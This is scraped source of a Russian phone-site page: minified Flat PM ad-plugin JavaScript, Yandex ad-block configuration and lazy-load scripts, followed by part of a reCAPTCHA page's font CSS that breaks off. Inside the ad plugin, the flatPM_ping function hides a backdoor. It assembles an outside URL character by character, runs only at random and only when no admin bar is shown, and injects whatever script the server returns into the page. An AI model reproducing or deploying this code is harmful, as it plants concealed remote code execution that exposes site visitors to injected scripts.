0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4uwtyibfox18
body_size: 48589
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
